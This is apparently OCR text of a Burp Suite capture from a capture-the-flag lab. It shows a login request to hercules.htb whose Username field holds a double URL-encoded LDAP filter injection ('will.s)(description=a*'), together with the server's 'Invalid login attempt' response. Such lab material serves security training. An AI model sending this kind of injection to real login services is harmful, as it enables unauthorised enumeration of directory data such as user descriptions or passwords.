 Request
Pretty Raw Hex \n
1 POST /Login HTTP/2
2 Host: hercules.htb
3 Cookie: __RequestVerificationToken=
7fezjcr_Mk22sARLQYFKxCHI5oNRRT5bpjBGHtQvCiMDcI5peltg
1_PVmQR3sZbJHyxDmPDzWPgu91YdbZVwfu28Fud_U28TWhrXw8LK
D7U1
4 Content-Length: 391
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://hercules.htb
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://hercules.htb/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 __RequestVerificationToken=
6YZjPEsMvaa7HF0IKn4YpsqfQai7G4zrhCgN0CsTmEePAXG90PV5
yDfqzCwqGkm0ALcqtfEHBdNonin2W2XvkRC7u5Nn-x_QjUz9knKh
b0A1&Username=
%25%37%37%25%36%39%25%36%63%25%36%63%25%32%65%25%37%
33%25%32%39%25%32%38%25%36%34%25%36%35%25%37%33%25%3
6%33%25%37%32%25%36%39%25%37%30%25%37%34%25%36%39%25
%36%66%25%36%65%25%33%64%25%36%31%25%32%61&Password=
admin&RememberMe=true&RememberMe=false
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-Frame-Options: SAMEORIGIN
6 Date: Tue, 21 Oct 2025 13:38:50 GMT
7 Content-Length: 3329
8
9
10
11 <link rel="stylesheet" href="/Content/css/login.css
" />
12
13
14 <div class="row">
15
16 <div class="col-md-8">
17 <section id="loginForm">
18 <form action="/Login" class="
form-horizontal" method="post" role=
"form">
<input name="
__RequestVerificationToken"
type="hidden" value="
Bhaablx3d4nsR-4UMnHyOYjofm0g5yI
IIKURqcsNAjSW4IKipX68qft_wGUXmv
tEFmgtl0E9hR0j1o44GRsZRNHshnJID
P2qEuVVOxwKglY1" />
<a class="
go-home-click-link" href="/">
<img src="
/Content/Assets/home-icon-
small.png" alt="" />
</a>
19 <h2>
Hercules SSO
</h2>
20 <div class="
validation-summary-errors
text-danger">
<ul>
<li>
Invalid login
attempt
</li>
21 </ul>
</div>
<div class="
form-group">
22 <label class="col-md-2
control-label" for="
Username">
Username
</label>
23 <div class="col-md-10">
24 <input class="
Search 0 highlights
Inspector
Selection 198 (0xc6)
Selected text
%25%37%37%25%36%39%25%36%63%25%36%63
%25%32%65%25%37%33%25%32%39%25%32%38
%25%36%34%25%36%35%25%37%33%25%36%33
%25%37%32%25%36%39%25%37%30%25%37%34
%25%36%39%25%36%66%25%36%65%25%33%64
%25%36%31%25%32%61
Decoded from: URL encoding
%77%69%6c%6c%2e%73%29%28%64%65%73%63
%72%69%70%74%69%6f%6e%3d%61%2a
Decoded from: URL encoding
will.s)(description=a*
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 23
Response headers 6
Ready 3,526 bytes | 533